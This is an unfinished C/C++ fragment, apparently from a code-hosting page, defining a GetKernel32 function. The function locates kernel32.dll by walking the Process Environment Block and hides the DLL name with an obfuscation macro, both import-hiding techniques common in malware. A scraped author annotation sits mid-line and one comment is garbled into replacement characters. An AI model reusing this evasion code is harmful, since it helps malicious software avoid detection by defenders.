 STATIC
HMODULE
GetKernel32()
{
HMODULE krnl32;
PCWCHAR Kernel32Dll = OBFW(L"Kernel32.dll");
#ifdef _WIN64
const auto ModuleList = 0x18;
const auto ModuleListFlink = 0x18;
const auto KernelBaseAddr = 0x10; Garrett Harty, 9 months ago
const INT_PTR peb = __readgsqword(0x60);
#else
int ModuleList = 0x0C;
int ModuleListFlink = 0x10;
int KernelBaseAddr = 0x10;
INT_PTR peb = __readfsdword(0x30);
#endif
// ������ ������� ����� kernel32.dll
const auto mdllist = *(INT_PTR*)(peb + ModuleList);
const auto mlink = *(INT_PTR*)(mdllist + ModuleListFlink);
auto krnbase = *(INT_PTR*)(mlink + KernelBaseAddr);